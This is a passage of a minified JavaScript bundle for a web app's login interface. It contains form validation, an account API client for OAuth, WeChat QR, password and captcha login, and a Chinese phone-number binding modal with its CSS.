0:u.successFieldStyle)||this.globalConfig.successFieldStyle),c.classList.add(...ke(((f=o.config)==null?void 0:f.successFieldCssClass)||this.globalConfig.successFieldCssClass))});const a=this.createSuccessLabelElem(t,o.successMessage,o.config);a&&this.renderGroupLabel(o.groupElem,a,(s=o.config)==null?void 0:s.errorsContainer,!0);return}this.isValid=!1,o.elems.forEach(a=>{var c,u;Object.assign(a.style,((c=o.config)==null?void 0:c.errorFieldStyle)||this.globalConfig.errorFieldStyle),a.classList.add(...ke(((u=o.config)==null?void 0:u.errorFieldCssClass)||this.globalConfig.errorFieldCssClass))});const l=this.createErrorLabelElem(t,o.errorMessage,o.config);this.renderGroupLabel(o.groupElem,l,(r=o.config)==null?void 0:r.errorsContainer),this.isTooltip()&&this.tooltips.push(this.renderTooltip(o.groupElem,l,(i=(n=o.config)==null?void 0:n.tooltip)==null?void 0:i.position))}renderErrors(t=!1){if(!(!this.isSubmitted&&!t&&!this.globalConfig.validateBeforeSubmitting)){this.clearErrors(),this.isValid=!0;for(const e in this.groupFields)this.renderGroupError(e);for(const e in this.fields)this.renderFieldError(e)}}destroy(){this.eventListeners.forEach(t=>{this.removeListener(t.type,t.elem,t.func)}),Object.keys(this.customStyleTags).forEach(t=>{this.customStyleTags[t].remove()}),this.clearErrors(),this.globalConfig.lockForm&&this.unlockForm()}refresh(){this.destroy(),this.form?(this.initialize(this.form,this.globalConfig),Object.keys(this.fields).forEach(t=>{const e=this.getFieldSelectorByKey(t);e&&this.addField(e,[...this.fields[t].rules],this.fields[t].config)})):console.error("Cannot initialize the library! Form is not defined")}setCurrentLocale(t){if(typeof t!="string"&&t!==void 0){console.error("Current locale should be a string");return}this.currentLocale=t,this.isSubmitted&&this.validate()}onSuccess(t){return this.onSuccessCallback=t,this}onFail(t){return this.onFailCallback=t,this}onValidate(t){return this.onValidateCallback=t,this}},Ti=Li,Ke=t=>t.indexOf("@")>-1;function Vi(){return Array.from({length:32}).map(()=>Math.floor(Math.random()*16).toString(16)).join("")}var ji=class{constructor(t,e){this.device_hash=Vi(),this.language=e.language,this.product_id=e.product_id,this.provider=t.extend({prefixUrl:e.prefixUrl||zr(),searchParams:{language:e.language,product_id:e.product_id,cli_os:"web"},headers:Object.assign({},e.api_token?{authorization:`Bearer ${e.api_token}`}:{})})}async getAnonymousToken(){return this.provider.post("login/anonymous",{json:{cli_os:"web",os_name:"web",os_version:"web",device_hash:this.device_hash}}).json()}async getApiTokenLogin(t){return this.provider.post("login/tokens",{json:{api_token:t}}).json()}async getUserInfo(t){return this.provider.get(`users/${t}`).json()}async updateUserInfo(t,e){const s=new FormData;return e.nickname&&s.append("nickname",e.nickname),e.avatar&&s.append("file",e.avatar),this.provider.put(`users/${t}`,{body:s}).json()}async updatePassword(t,e){return this.provider.put(`users/${t}/password`,{json:e}).json()}async deleteUser(t,e){return this.provider.delete(`users/${t}`,{json:e}).json()}async getWechatQRCode(t){return this.provider.post("qrcode",{json:t}).json()}async getWechatQRCodeResult(t){return this.provider.post("login/qrcode",{json:{hash_key:t}}).json()}pollWechatQRCodeResult(t,e){const s=e.interval||2e3,r=e.onFinish||(()=>{}),n=setInterval(async()=>{const i=await this.getWechatQRCodeResult(t);i.data&&(clearInterval(n),r(i))},s);return()=>{clearInterval(n)}}async getOAuthAuthorizeUrl(t,{client_id:e,action:s}){const r=window.location.href,n=new URL(r);return n.searchParams.set("action",s),n.searchParams.set("language",this.language),this.provider.get(`oauth/${t}`,{searchParams:{client_id:e,provider:t,jump_url:n.toString()}}).json()}async getOAuthBindings(t){return this.provider.get(`users/${t}/oauth-bindings`).json()}async bindOAuth({userid:t,provider:e,unique_id:s}){return this.provider.put(`users/${t}/oauth-bindings`,{json:{provider:e,unique_id:s,is_confirm:1}}).json()}async unbindOAuth({userid:t,oauth_id:e}){return this.provider.delete(`users/${t}/oauth-bindings/${e}`).json()}async checkPhoneOrEmail(t){return this.provider.get("validates",{searchParams:{[Ke(t)?"email":"telephone"]:t}}).json()}async verifyPhoneOrEmail({userid:t,target:e,captcha:s,scene:r}){return this.provider.post(`users/${t}/validates`,{json:{[Ke(e)?"email":"telephone"]:e,captcha:s,scene:r}}).json()}async bindPhoneOrEmail(t,e){const{userid:s,target:r}=e,n=e.password,i=e.captcha;return this.provider.put(`users/${s}/${t==="bind"?"bindings":"rebindings"}`,{json:{[Ke(r)?"email":"telephone"]:r,password:n,captcha:i,user_id:s}}).json()}bindPhone({target:t,captcha:e,oauth_id:s}){return this.provider.post("login/binding",{json:{[Ke(t)?"email":"telephone"]:t,captcha:e,oauth_id:s}}).json()}async sendCaptcha({scene:t,target:e,ticketType:s="insensibility"}){try{const r=await gr(s),n=await this.provider.post("captchas",{method:"POST",json:{scene:t,[Ke(e)?"email":"telephone"]:e},headers:{"X-CAPTCHA":JSON.stringify(r)}}).json(),i=11317;return n.status===i?this.sendCaptcha({scene:t,target:e,ticketType:"puzzle"}):n}catch(r){return Promise.reject(r)}}};const yr=`/* style reset */

.force-bind * {
    box-sizing: border-box;
}
.force-bind .disabled {
    cursor: not-allowed !important;
    color: var(--secondary-color);
}
.force-bind button {
    font-size: var(--text-size);
    color: var(--text-color);
}
.force-bind button:hover {
    filter: brightness(95%);
}
.force-bind input {
    display: block;
    width: 100%;
    padding: 12px 28px;
    font-size: var(--text-size);
    border: 1px solid var(--secondary-color-soft);
    border-radius: 28px;
}
.force-bind input:focus {
    /*outline: var(--theme-color, #0074FF) auto 1px;*/
    outline: none;
}

.force-bind input::placeholder {
    color: var(--secondary-color);
}

.force-bind .cursor-btn {
    cursor: pointer;
}

/* style utils */

.force-bind .mb30 {
    margin-bottom: 30px;
}
.force-bind .mt24 {
    margin-top: 24px;
}

/* style theme */
.force-bind {
    --text-color: #2D2D33;
    --secondary-color: rgba(140, 139, 153, 1);
    --secondary-color-soft: rgba(140, 139, 153, 0.3);
    --text-size: 15px;
    --title-text-size: 26px;
    --field-row-gap: 24px;
    --main-btn-bg: linear-gradient(97.74deg, #3BABFF 3.39%, #0074FF 100%);
}

/*  style content */
.force-bind {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    line-height: 1.4;
    text-align: center;
    color: var(--text-color);
    font-size: var(--text-size);
    z-index: 9999;
}
.force-bind button {
    background: transparent;
    border: none;
    cursor: pointer;
}

.force-bind__content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    padding: 40px;
    border-radius: 22px;
    width: 391px;
}

.force-bind__title {
    font-size: var(--title-text-size);
    font-weight: bold;
}

.force-bind__desc {
    font-size: 12px;
    color: var(--secondary-color);
}

.force-bind__field {
    position: relative;
    display: block;
}
.force-bind__field + .force-bind__field {
    margin-top: var(--field-row-gap);
}

.force-bind__attach {
    --padding-size: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: var(--padding-size);
    display: flex;
    align-items: center;
    justify-content: center;
}
.force-bind__attach:hover {
    color: var(--theme-color);
}
.force-bind__attach::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 22px;
    width: 1px;
    background: var(--secondary-color);
    left: calc(var(--padding-size) * -1);
    cursor: default;
}

.force-bind__btn-group {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 25px;
    margin-top: var(--field-row-gap);
}
.force-bind__btn-group.col-1 {
    grid-template-columns: 1fr;
}
.force-bind__btn-group button {
    flex: 1;
    padding: 12px 0;
    background: #e8e8eb;
    border-radius: 100px;
}

.force-bind__btn-group .main-btn {
    background: var(--main-btn-bg);
    color: white;
}

.force-bind__close {
    position: absolute;
    top: 16px;
    right: 16px;
    cursor: pointer;
    stroke: var(--secondary-color);
}
.force-bind__close:hover {
    stroke: var(--theme-color);
}

@media (max-width: 400px) {
    .force-bind {
        --text-size: 14px;
    }
    .force-bind__content {
        width: 343px;
        padding: 20px;
    }
    .force-bind__btn-group {
    }
    .force-bind__btn-group button {
        padding: 10px 0;
    }
    .force-bind__attach {
        --padding-size: 16px;
    }
}`,Ai=typeof window<"u",gt=t=>{if(!Ai)return;let e=document.createElement("style");return e.innerHTML=t,document.head.appendChild(e),()=>{e&&e.remove(),e=null}};gt(`
.just-validate-error-label {
  text-align: left;
  margin-top: 4px;
  position: absolute;
  max-width: 100%;
  font-size: 12px;
`);const Ni=t=>{const e=t.textContent||"";let s=60;return new Promise(r=>{const n=()=>{s>0?(t.textContent=`${s} 秒后重新发送`,s--,setTimeout(n,1e3)):(t.textContent=e,r("done"))};n()})},kr=`
<div class="force-bind__close">
    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M11.6665 2.33325L2.3335 11.6669" stroke="inherit" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.33301 2.33325L11.666 11.6669" stroke="inherit" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
</div>
  `;function Oi(t){if(!t.oauth_id&&!t.userid)throw new Error("oauth_id or userid is required");const e=document.createElement("div"),s=new ji(ft,{language:"zh",product_id:t.product_id,api_token:t.api_token}),r=`
<div class="force-bind">
    <form class="force-bind__content">
        <div class="force-bind__title">
            绑定手机号
        </div>
        <div class="force-bind__desc mb30">国家法律要求，请完成手机绑定</div>
        <label class="force-bind__field">
            <input type="text" class="force-bind__phone" maxlength="11" placeholder="请输入手机号">
        </label>
        <div class="force-bind__field">
            <label>
                <input type="text" class="force-bind__captcha" maxlength="4" placeholder="请输入验证码">
            </label>
            <div class="force-bind__attach cursor-btn">获取</div>
        </div>
        <div class="force-bind__btn-group">
            <button class="force-bind__btn back">重新登录</button>
            <button class="force-bind__btn main-btn" type="submit">绑定</button>
        </div>
        ${t.hasClose?kr:""}
    </form>
</div>
  `,n=()=>{o(),t.onBack&&t.onBack()},i=gt(yr),o=()=>{i&&i(),e.innerHTML="",t.onClose&&t.onClose()};e.innerHTML=r;const{phoneEl:l,captchaEl:a,closeBtn:c,backBtn:u,captchaGetBtn:f,formEl:m}=Er(e);t.hasClose&&(c==null||c.addEventListener("click",o)),u.addEventListener("click",n),f.addEventListener("click",async F=>{if(!await h.revalidateField(l))return;F.preventDefault();const V=F.currentTarget;if(V.dataset.disabled)return;const I=(()=>(V.classList.add("disabled"),V.dataset.disabled="true",()=>{V.classList.remove("disabled"),delete V.dataset.disabled}))();Ni(V).then(I),s.sendCaptcha({scene:t.oauth_id?"forcebind":"bind",target:l.value}).then(_=>{_.status===11020?(o(),Mi(t.tutorialUrl)):Kt("验证码已发送")})});const h=new Ti(m);h.setCurrentLocale("zh"),h.addField(l,[{rule:Me.Required,errorMessage:"请输入手机号"},{rule:Me.Phone,errorMessage:"请输入正确的手机号"}]).addField(a,[{rule:Me.Required,errorMessage:"请输入验证码"}]).onSuccess(()=>{(t.userid?s.bindPhoneOrEmail("bind",{target:l.value,captcha:a.value,userid:t.userid}):s.bindPhone({target:l.value,captcha:a.value,oauth_id:t.oauth_id})).then(F=>{if(F.status===11070){const V=[[a,"请输入正确的验证码"]];return h.showErrors(V)}"data"in F&&(t.onFinish&&t.onFinish(F),Kt("绑定成功"),o())})});const $=typeof t.container=="string"?document.querySelector(t.container):t.container;$?$.appendChild(e):document.body.appendChild(e)}function Er(t){const e=t.querySelector(".force-bind__phone"),s=t.querySelector(".force-bind__captcha"),r=t.querySelector(".force-bind__close"),n=t.querySelector(".force-bind__btn.back"),i=t.querySelector(".force-bind__btn.main-btn"),o=t.querySelector(".force-bind__attach"),l=t.querySelector(".force-bind__content");return{phoneEl:e,captchaEl:s,closeBtn:r,backBtn:n,mainBtn:i,captchaGetBtn:o,formEl:l}}function Mi(t){const e=`
<div class="force-bind">
    <div class="force-bind__content" style="max-width: 318px;">
        <p style="font-size: 14px; margin-top: 12px;">绑定失败,该手机号已注册过账户</p>
        <div class="force-bind__btn-group col-1">
            <button class="force-bind__btn main-btn">我知道了</button>
        </div>
        <p class="force-bind__desc mt24" style="margin-bottom: -10px;">
            <a href="${t}" target="_blank">如何继续绑定?</a>
        </p>
        ${kr}
    </div>
</div>
  `,s=gt(yr),r=document.createElement("div");r.innerHTML=e;const{closeBtn:n,mainBtn:i}=Er(r),o=()=>{s&&s(),r.remove()};n==null||n.addEventListener("click",o),i==null||i.addEventListener("click",o),document.body.appendChild(r)}function Kt(t){var e;const s=`
  <div class="force-bind__success">${t||""}</div>
  `,r=gt(`
  .force-bind__success {
  position: absolute;
  bottom: -54px;
  left: 50%;
  transform: translateX(-50%) translateY(100%);
  width: 226px;
  height: 48px;
  color: white;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 10px;
  }
  `),n=document.createElement("div");n.innerHTML=s,(e=document.querySelector(".force-bind__content"))==null||e.appendChild(n),n.addEventListener("transitionend",()=>{r&&r(),n.remove()}),n.style.transition="opacity 2s",requestAnimationFrame(()=>{requestAnimationFrame(()=>{n.style.opacity="0"})})}const{forceBindPhone:qi}=Ue;async function Cr(){return await new Promise((t,e)=>{try{if(!Je.oauth_id)return t(null);Oi({container:"#login-popup",oauth_id:Je.oauth_id,tutorialUrl:qi.tutorial,product_id:Ue.product_id,onFinish:s=>{t(s)},onClose:()=>{e()}})}catch(s){e()}})}function Qt(t,e,s){const r=t.slice();return r[22]=e[s].name,r[23]=e[s].loging_arg,r[27]=s,r}function Zt(t,e,s){const r=t.slice();return r[22]=e[s].name,r[23]=e[s].loging_arg,r}function xi(t){let e=[],s=new Map,r,n=t[5];const i=o=>o[22];for(let o=0;o<n.length;o+=1){let l=Qt(t,n,o),a=i(l);s.set(a,e[o]=Jt(a,l))}return{c(){for(let o=0;o<e.length;o+=1)e[o].c();r=oe()},l(o){for(let l=0;l<e.length;l+=1)e[l].l(o);r=oe()},m(o,l){for(let a=0;a<e.length;a+=1)e[a]&&e[a].m(o,l);b(o,r,l)},p(o,l){l&100&&(n=o[5],e=or(e,l,i,1,o,n,s,r.parentNode,lr,Jt,r,Qt))},d(o){for(let l=0;l<e.length;l+=1)e[l].d(o);o&&d(r)}}}function Di(t){let e=[],s=new Map,r,n=t[4];const i=o=>o[22];for(let o=0;o<n.length;o+=1){let l=Zt(t,n,o),a=i(l);s.set(a,e[o]=Xt(a,l))}return{c(){for(let o=0;o<e.length;o+=1)e[o].c();r=oe()},l(o){for(let l=0;l<e.length;l+=1)e[l].l(o);r=oe()},m(o,l){for(let a=0;a<e.length;a+=1)e[a]&&e[a].m(o,l);b(o,r,l)},p(o,l){l&88&&(n=o[4],e=or(e,l,i,1,o,n,s,r.parentNode,lr,Xt,r,Zt))},d(o){for(let l=0;l<e.length;l+=1)e[l].d(o);o&&d(r)}}}function zi(t){let e,s,r;function n(){return t[12](t[23],t[22])}return{c(){e=k("li"),this.h()},l(i){e=E(i,"LI",{class:!0}),P(e).forEach(d),this.h()},h(){g(e,"class",t[22]+" bg-no-repeat w-[32px] h-[32px] m-2.5 lg:m-2 cursor-pointer svelte-119d9qt")},m(i,o){b(i,e,o),s||(r=R(e,"click",n),s=!0)},p(i,o){t=i},d(i){i&&d(e),s=!1,r()}}}function Bi(t){let e,s,r,n,i=t[2]("googleTranslate")+"",o,l,a,c;function u(){return t[11](t[23],t[22])}return{c(){e=k("li"),s=k("img"),n=B(),o=H(i),l=B(),this.h()},l(f){e=E(f,"LI",{class:!0});var m=P(e);s=E(m,"IMG",{src:!0,class:!0,width:!0,height:!0,alt:!0}),n=U(m),o=W(m,i),l=U(m),m.forEach(d),this.h()},h(){Ve(s.src,r=ii)||g(s,"src",r),g(s,"class","mr-2.5 "),g(s,"width","20"),g(s,"height","20"),g(s,"alt","google"),g(e,"class",t[22]+" bg-white hover:bg-gray-50 flex items-center justify-center w-full lg:w-[258px] h-[54px] m-[7px] border text-gray-800 rounded-lg cursor-pointer svelte-119d9qt")},m(f,m){b(f,e,m),v(e,s),v(e,n),v(e,o),v(e,l),a||(c=R(e,"click",u),a=!0)},p(f,m){t=f},d(f){f&&d(e),a=!1,c()}}}function Jt(t,e){let s,r;function n(l,a){return l[27]===0?Bi:zi}let o=n(e)(e);return{key:t,first:null,c(){s=oe(),o.c(),r=oe(),this.h()},l(l){s=oe(),o.l(l),r=oe(),this.h()},h(){this.first=s},m(l,a){b(l,s,a),o.m(l,a),b(l,r,a)},p(l,a){e=l,o.p(e,a)},d(l){l&&d(s),o.d(l),l&&d(r)}}}function Xt(t,e){let s,r,n,i,o,l;function a(){return e[10](e[23],e[22])}return{key:t,first:null,c(){s=k("li"),r=k("div"),n=H("上次登录"),i=B(),this.h()},l(c){s=E(c,"LI",{class:!0});var u=P(s);r=E(u,"DIV",{class:!0});var f=P(r);n=W(f,"上次登录"),f.forEach(d),i=U(u),u.forEach(d),this.h()},h(){g(r,"class",(e[3]===e[22]?"":"hidden")+" absolute left-[-7px] -top-8 w-[60px] h-[30px] leading-[30px] text-[12px] scale-90 bg-black text-white opacity-50 rounded-lg text-center before:content-[''] before:w-0 before:h-0 before:border-x-4 before:border-t-4 before:border-solid before:border-x-transparent before:border-t-black before:absolute before:left-1/2 before:-bottom-1 before:-ml-1"),g(s,"class",e[22]+" "+(e[3]===e[22]?"relative":"")+" bg-no-repeat w-[45px] h-[45px] mx-3 cursor-pointer svelte-119d9qt"),this.first=s},m(c,u){b(c,s,u),v(s,r),v(r,n),v(s,i),o||(l=R(s,"click",a),o=!0)},p(c,u){e=c},d(c){c&&d(s),o=!1,l()}}}function Ui(t){let e,s,r,n,i;const o=t[9].default,l=_e(o,t,t[8],null);function a(f,m){return f[0]==="zh"?Di:xi}let c=a(t),u=c(t);return{c(){e=k("div"),l&&l.c(),s=B(),r=k("ul"),u.c(),this.h()},l(f){e=E(f,"DIV",{});var m=P(e);l&&l.l(m),s=U(m),r=E(m,"UL",{class:!0});var h=P(r);u.l(h),h.forEach(d),m.forEach(d),this.h()},h(){g(r,"class",n="flex justify-center items-center flex-wrap lg:flex-nowrap "+t[1]+" svelte-119d9qt")},m(f,m){b(f,e,m),l&&l.m(e,null),v(e,s),v(e,r),u.m(r,null),i=!0},p(f,[m]){l&&l.p&&(!i||m&256)&&ve(l,o,f,f[8],i?$e(o,f[8],m,null):be(f[8]),null),c===(c=a(f))&&u?u.p(f,m):(u.d(1),u=c(f),u&&(u.c(),u.m(r,null))),(!i||m&2&&n!==(n="flex justify-center items-center flex-wrap lg:flex-nowrap "+f[1]+" svelte-119d9qt"))&&g(r,"class",n)},i(f){i||(w(l,f),i=!0)},o(f){C(l,f),i=!1},d(f){f&&d(e),l&&l.d(f),u.d()}}}function Gi(t,e,s){let{$$slots:r={},$$scope:n}=e,{lang:i,className:o}=e,{isAllowed:l=async()=>!0}=e;const{t:a}=oi();let c=Tt?localStorage.getItem("last_login"):"";const u=Ee(),{clients:f,forceBindPhone:m}=Ue;function h(G){return G.map(J=>{const Y=J.split("-")[0],ee=f?f[Y]:null;return ee?{name:J,loging_arg:{provider:Y,client_id:ee}}:null}).filter(Boolean)}let $=h(["wechat","qq","dingtalk","apple-zh"]),F=h(["google","facebook","apple-en"]);i=i||(globalThis.document?document.documentElement.lang:""),ri({onLogin(G){M(G)}});let V=Un();const I=async(G,J)=>{if(!await l())return u("not-allowed");let{client_id:Y,provider:ee}=G;sessionStorage.setItem("last_login",J);const K=ee==="wechat",N=ee==="facebook",Z=V==="pc",y=!Z,S=i!=="zh",A=Z&&K,p=Z&&!K&&!nt(),T=y&&["wechat","dingtalk","qq"].includes(ee)&&!V.includes(ee),te=S&&(y||nt())&&!N,re=!te&&(y||nt()&&!K)&&!T,ae=(pe=!1)=>Gn({provider:ee,client_id:Y,jump_url:Bn(),is_native:vr()?1:0,...m?{login_type:2}:{},...pe?{post_message:1}:{}});if(te)try{const pe=await ni(async()=>(await ae(!0)).data.url);await M(pe)}catch(pe){u("error",pe)}else if(p)try{const pe=await ae(),{state:rt,url:Pr}=pe.data,Ir=await si(rt,Pr);await M(Ir)}catch(pe){}else if(re){const pe=K?{data:{url:$r()}}:await ae(),{url:rt}=pe.data;X(rt)}else{if(T)return O(ee);if(A)return _()}},_=()=>{u("getLoginType",{type:"wechat"})},O=G=>{u("notAllowedLogin",G)},X=G=>{window.location.href=G},M=async G=>{m&&i==="zh"&&(G=await Cr()||G,window.dispatchEvent(new CustomEvent("bind:success",{detail:G})));let J=sessionStorage.getItem("last_login");J&&(localStorage.setItem("last_login",J),sessionStorage.removeItem("last_login")),u("success",G)},L=(G,J)=>I(G,J),j=(G,J)=>I(G,J),Q=(G,J)=>I(G,J);return t.$$set=G=>{"lang"in G&&s(0,i=G.lang),"className"in G&&s(1,o=G.className),"isAllowed"in G&&s(7,l=G.isAllowed),"$$scope"in G&&s(8,n=G.$$scope)},[i,o,a,c,$,F,I,l,n,r,L,j,Q]}class _t extends se{constructor(e){super(),ne(this,e,Gi,Ui,ie,{lang:0,className:1,isAllowed:7})}}const Hi=globalThis.document,{clients:Wi,product_id:Ki,language:Qi,forceBindPhone:Rt}=Ue,Zi=t=>{const e=wt(""),s=wt(""),r=()=>{Ft=!1,Wn({client_id:Wi.wechat,product_id:Ki,language:Qi}).then(n=>{const{url:i,hash_key:o}=n.data;s.set(o),e.set(i)})};return Hi&&t.subscribe(r),{qrcodeUrl:e,qrcodeKey:s}};let Ft=!1;const Fr=(t,e={timeout:5*60*1e3},s=!1,r=Date.now())=>{const n=!s;return n&&Nr(()=>{Ft=!0}),Date.now()-r>e.timeout?Promise.reject(new Error("timeout")):new Promise(async(i,o)=>{try{const l=await Kn(Object.assign({hash_key:t},Rt?{login_type:2}:{}));if((l==null?void 0:l.status)===200&&(l!=null&&l.data))localStorage.setItem("last_login","wechat"),i(l);else{const a=setTimeout(()=>{i(Fr(t,e,!0,r))},2e3);Ft&&clearTimeout(a)}}catch(l){o(l)}}).then(async i=>(n&&Rt&&(i=await Cr()||i),i))};function Ji(t){let e=t[5]("passwordLogin")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function Xi(t){let e,s,r,n;return e=new _t({props:{lang:t[6],className:"-mt-2"}}),e.$on("getLoginType",t[14]),e.$on("success",t[15]),e.$on("notAllowedLogin",Sr),r=new dt({props:{className:"mt-4 mb-6 | sm:mt-7 sm:mb-9",$$slots:{default:[Ri]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment),s=B(),q(r.$$.fragment)},l(i){z(e.$$.fragment,i),s=U(i),z(r.$$.fragment,i)},m(i,o){x(e,i,o),b(i,s,o),x(r,i,o),n=!0},p(i,o){const l={};o&536870912&&(l.$$scope={dirty:o,ctx:i}),r.$set(l)},i(i){n||(w(e.$$.fragment,i),w(r.$$.fragment,i),n=!0)},o(i){C(e.$$.fragment,i),C(r.$$.fragment,i),n=!1},d(i){D(e,i),i&&d(s),D(r,i)}}}function Ri(t){let e=t[5]("otherLogin")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function Yi(t){let e=(t[4].account||"")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p(r,n){n&16&&e!==(e=(r[4].account||"")+"")&&de(s,e)},d(r){r&&d(s)}}}function eo(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[Yi]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870928&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function to(t){let e,s=(t[4].password||"")+"",r,n,i,o=(t[2]?t[2].message:"")+"",l;return{c(){e=k("span"),r=H(s),n=B(),i=k("span"),l=H(o)},l(a){e=E(a,"SPAN",{});var c=P(e);r=W(c,s),c.forEach(d),n=U(a),i=E(a,"SPAN",{});var u=P(i);l=W(u,o),u.forEach(d)},m(a,c){b(a,e,c),v(e,r),b(a,n,c),b(a,i,c),v(i,l)},p(a,c){c&16&&s!==(s=(a[4].password||"")+"")&&de(r,s),c&4&&o!==(o=(a[2]?a[2].message:"")+"")&&de(l,o)},d(a){a&&d(e),a&&d(n),a&&d(i)}}}function ro(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[to]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870932&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function so(t){let e,s=t[5]("forgetPassword")+"",r,n,i;return{c(){e=k("p"),r=H(s),this.h()},l(o){e=E(o,"P",{class:!0});var l=P(e);r=W(l,s),l.forEach(d),this.h()},h(){g(e,"class","cursor-pointer ml-auto")},m(o,l){b(o,e,l),v(e,r),n||(i=R(e,"click",t[20]),n=!0)},p:le,d(o){o&&d(e),n=!1,i()}}}function no(t){let e,s,r,n,i,o,l;return{c(){e=k("p"),s=H("忘记密码"),r=B(),n=k("p"),i=H("免密登录"),this.h()},l(a){e=E(a,"P",{class:!0});var c=P(e);s=W(c,"忘记密码"),c.forEach(d),r=U(a),n=E(a,"P",{class:!0});var u=P(n);i=W(u,"免密登录"),u.forEach(d),this.h()},h(){g(e,"class","cursor-pointer"),g(n,"class","cursor-pointer")},m(a,c){b(a,e,c),v(e,s),b(a,r,c),b(a,n,c),v(n,i),o||(l=[R(e,"click",t[18]),R(n,"click",t[19])],o=!0)},p:le,d(a){a&&d(e),a&&d(r),a&&d(n),o=!1,Ie(l)}}}function io(t){let e=t[5]("signIn")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p:le,d(r){r&&d(s)}}}function oo(t){let e,s;return e=new _t({props:{lang:t[6],className:"mt-6",$$slots:{default:[ao]},$$scope:{ctx:t}}}),e.$on("getLoginType",t[21]),e.$on("success",t[22]),e.$on("notAllowedLogin",Sr),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870912&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function lo(t){let e;return{c(){e=H("其他登录方式")},l(s){e=W(s,"其他登录方式")},m(s,r){b(s,e,r)},d(s){s&&d(e)}}}function ao(t){let e,s;return e=new dt({props:{$$slots:{default:[lo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870912&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function co(t){let e,s=t[5]("noAccount")+"",r,n,i,o=t[5]("goToSignup")+"",l,a,c;return{c(){e=k("p"),r=H(s),n=B(),i=k("button"),l=H(o),this.h()},l(u){e=E(u,"P",{class:!0});var f=P(e);r=W(f,s),n=U(f),i=E(f,"BUTTON",{class:!0});var m=P(i);l=W(m,o),m.forEach(d),f.forEach(d),this.h()},h(){g(i,"class","text-theme"),g(e,"class","text-sm text-center mt-7 | sm:text-base")},m(u,f){b(u,e,f),v(e,r),v(e,n),v(e,i),v(i,l),a||(c=R(i,"click",t[24]),a=!0)},p:le,d(u){u&&d(e),a=!1,c()}}}function uo(t){let e,s,r,n,i,o;return{c(){e=k("p"),s=H("没有账号, "),r=k("button"),n=H("去注册"),this.h()},l(l){e=E(l,"P",{class:!0});var a=P(e);s=W(a,"没有账号, "),r=E(a,"BUTTON",{class:!0});var c=P(r);n=W(c,"去注册"),c.forEach(d),a.forEach(d),this.h()},h(){g(r,"class","text-theme"),g(e,"class","hidden | lg:block text-center mt-7")},m(l,a){b(l,e,a),v(e,s),v(e,r),v(r,n),i||(o=R(r,"click",t[23]),i=!0)},p:le,d(l){l&&d(e),i=!1,o()}}}function Yt(t){let e,s,r;function n(o){t[25](o)}let i={align:"center",validation:t[3]&&!!t[4].privacy,$$slots:{error:[ho]},$$scope:{ctx:t}};return t[1].privacy!==void 0&&(i.value=t[1].privacy),e=new ht({props:i}),ce.push(()=>ue(e,"value",n)),{c(){q(e.$$.fragment)},l(o){z(e.$$.fragment,o)},m(o,l){x(e,o,l),r=!0},p(o,l){const a={};l&24&&(a.validation=o[3]&&!!o[4].privacy),l&536870928&&(a.$$scope={dirty:l,ctx:o}),!s&&l&2&&(s=!0,a.value=o[1].privacy,fe(()=>s=!1)),e.$set(a)},i(o){r||(w(e.$$.fragment,o),r=!0)},o(o){C(e.$$.fragment,o),r=!1},d(o){D(e,o)}}}function fo(t){let e=(t[4].privacy||"")+"",s;return{c(){s=H(e)},l(r){s=W(r,e)},m(r,n){b(r,s,n)},p(r,n){n&16&&e!==(e=(r[4].privacy||"")+"")&&de(s,e)},d(r){r&&d(s)}}}function ho(t){let e,s;return e=new me({props:{slot:"error",$$slots:{default:[fo]},$$scope:{ctx:t}}}),{c(){q(e.$$.fragment)},l(r){z(e.$$.fragment,r)},m(r,n){x(e,r,n),s=!0},p(r,n){const i={};n&536870928&&(i.$$scope={dirty:n,ctx:r}),e.$set(i)},i(r){s||(w(e.$$.fragment,r),s=!0)},o(r){C(e.$$.fragment,r),s=!1},d(r){D(e,r)}}}function po(t){let e,s,r,n,i,o,l,a,c,u,f,m,h,$,F,V,I,_,O,X,M;e=new 